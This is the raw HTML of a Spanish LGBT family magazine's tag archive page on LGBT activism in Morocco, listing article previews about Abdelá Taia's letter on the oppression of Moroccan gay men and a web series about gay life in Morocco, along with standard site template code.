					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22620 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-belle-bambi tag-hija-trans tag-mat-stevenson">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/un-hombre-adopta-a-la-mejor-amiga-de-su-hija-despues-de-que-su-familia-la-rechazara-por-salir-del-armario/" class="mask-img">
				<img width="480" height="285" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/08/Belle-Bambie.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/08/Belle-Bambie.png 819w, https://ovejarosa.com/wp-content/uploads/2021/08/Belle-Bambie-600x356.png 600w, https://ovejarosa.com/wp-content/uploads/2021/08/Belle-Bambie-768x456.png 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/un-hombre-adopta-a-la-mejor-amiga-de-su-hija-despues-de-que-su-familia-la-rechazara-por-salir-del-armario/">Un hombre adopta a la mejor amiga de su hija después de que su familia la rechazara por salir del armario</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">activismo lgbt marruecos</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>activismo lgbt marruecos</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-21908" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-21908 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="21908"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-21378 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-derechos-lgtb category-estilo_de_vida category-libros tag-abdela-taia tag-activismo-lgbt-marruecos tag-gays">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-carta-que-denuncia-la-opresion-y-el-miedo-de-los-homosexuales-marroquies/" class="mask-img">
				<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364.jpg 701w, https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364-600x338.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-carta-que-denuncia-la-opresion-y-el-miedo-de-los-homosexuales-marroquies/">La carta que denuncia la opresión y el miedo de los homosexuales marroquíes</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 68</span></div><div class="excerpt body-color">El escritor y cineasta marroquí, Abdelá Taia, ha escrito una carta para denunciar la opresión y el miedo que viven<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-5008 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-activismo-lgbt-marruecos tag-homosexuales-en-marruecos tag-lgtb-marruecos">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nace-una-serie-web-que-revela-la-realidad-homosexual-en-marruecos/" class="mask-img">
				<img width="341" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/01/gaygq1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/01/gaygq1.jpg 630w, https://ovejarosa.com/wp-content/uploads/2015/01/gaygq1-600x421.jpg 600w" data-lazy-sizes="(max-width: 341px) 100vw, 341px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nace-una-serie-web-que-revela-la-realidad-homosexual-en-marruecos/">Nace una serie web que revela la realidad homosexual en Marruecos</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 15</span></div><div class="excerpt body-color">En Marruecos, ese país tan cercano a Europa, donde casarse y adoptar es legal en muchas regiones, aun es castigado<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "activismo lgbt marruecos"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
